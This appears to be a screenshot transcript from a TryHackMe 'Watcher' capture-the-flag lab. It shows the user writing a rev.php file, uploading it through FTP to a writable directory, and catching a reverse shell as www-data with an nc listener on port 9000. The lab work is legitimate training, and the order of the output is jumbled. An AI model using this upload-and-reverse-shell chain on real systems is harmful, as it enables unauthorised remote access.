 ┌──(bopbap㉿Matrix)-[~/Workspace/tryhackme/watcher]
└─$ nano rev.php
┌──(bopbap㉿Matrix)-[~/Workspace/tryhackme/watcher]
└─$
bopbap@Matrix: ~/Workspace/tryhackme/watcher (ssh)
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:9d:5a:1c brd ff:ff:ff:ff:ff:ff
inet 192.168.92.128/24 brd 192.168.92.255 scope global dynamic noprefixroute eth0
valid_lft 1187sec preferred_lft 1187sec
inet6 fe80::20c:29ff:fe9d:5a1c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group defau
lt qlen 500
link/none
inet 10.11.29.109/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::5b3e:a33d:a94e:6f8e/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(bopbap㉿Matrix)-[~/Workspace/tryhackme/watcher]
└─$ rlwrap -cAr nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.11.29.109] from (UNKNOWN) [10.10.106.76] 53738
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GN
U/Linux
15:01:28 up 46 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
229 Entering Extended Passive Mode (|||47126|)
150 Here comes the directory listing.
drwxr-xr-x    2 1001     1001         4096 Dec 03  2020 files
-rw-r--r--    1 0        0              21 Dec 03  2020 flag_2.txt
226 Directory send OK.
ftp> cd ..
l250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||47851|)
150 Here comes the directory listing.
drwxr-xr-x    2 1001     1001         4096 Dec 03  2020 files
-rw-r--r--    1 0        0              21 Dec 03  2020 flag_2.txt
226 Directory send OK.
ftp> get files
local: files remote: files
229 Entering Extended Passive Mode (|||47464|)
550 Failed to open file.
ftp> cd files
250 Directory successfully changed.
ftp> ls -lah
229 Entering Extended Passive Mode (|||47834|)
150 Here comes the directory listing.
drwxr-xr-x    2 1001     1001         4096 Dec 03  2020 .
dr-xr-xr-x    3 65534    65534        4096 Dec 03  2020 ..
226 Directory send OK.
ftp>  put rev.php
local: rev.php remote: rev.php
229 Entering Extended Passive Mode (|||48397|)
150 Ok to send data.
100% |*******************************************************************|  5494       11.96 MiB/s    00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:00 (9.46 KiB/s)
ftp>